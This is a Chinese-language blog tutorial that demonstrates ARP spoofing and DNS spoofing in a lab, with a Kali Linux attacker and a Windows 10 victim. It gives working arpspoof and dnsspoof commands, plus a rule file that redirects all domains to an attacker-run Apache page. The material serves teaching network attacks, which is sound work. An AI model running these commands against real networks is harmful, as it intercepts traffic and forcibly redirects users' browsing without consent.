ARP Spoof 攻擊

透過更改靶機(victim)的ARP封包(IP)位址,使得靶機回傳給路由器(Router)的封包會直接回傳給攻擊者

此攻擊又稱為中間人攻擊(man in the middle)

DNS Spoof 攻擊

跟 ARP 一樣,DNS 紀錄如果被攻擊,當使用者連上這個網站時

就會根據事先設定好的規則轉發網站,所以不管瀏覽何種網站都會被強制導向到攻擊者設定的網站

前置作業

Kali Linux (攻擊者)

Windows (靶機)

攻擊實作 (ARP Spoof)





確認靶機 IP 位址以及路由器位址,開啟 CMD 輸入以下指令



ipconfig輸入以下指令確認 ARP 路由表

arp -a回到攻擊端(Kali)開啟終端機

首先進入 root 權限



su -輸入以下指令確定網卡介面名稱



ifconfig輸入以下指令,開始對Windows10(靶機) 執行攻擊

arpspoof -i eth0 -t 10.16.3.12 -r 10.16.3.126

(監聽網卡) (靶機IP) (路由器位址)回到Windows10(靶機),輸入以下指令確認路由表



arp -a嘗試連上網際網路,確認無法上網

攻擊實作 (DNS Spoof)



首先持續 ARP 攻擊,並且開啟新的終端機,新增 dns.txt 並且編輯

nano dns.txt加入以下指令並儲存檔案

10.16.3.44 *.*.*





(攻擊者IP)開啟 apache 伺服器製作導向的網頁



/etc/init.d/apache2 start輸入以下指令開始執行 DNS Spoof 攻擊

dnsspoof -i eth0 -f dns.txt此時請開啟Windows10(靶機)的瀏覽器隨便瀏覽網頁

會發現都被導向到我們設定的網頁,表示攻擊成功

Latest posts by SHXJ (see all)

- 受保護的內容: NAS 版 Mathbot 管理網站與 Linebot 啟動方法 - 2024 年 11 月 15 日

- Realtime 啥鬼的 - 2021 年 6 月 15 日

- nodejs 數學遊戲 - 2021 年 6 月 8 日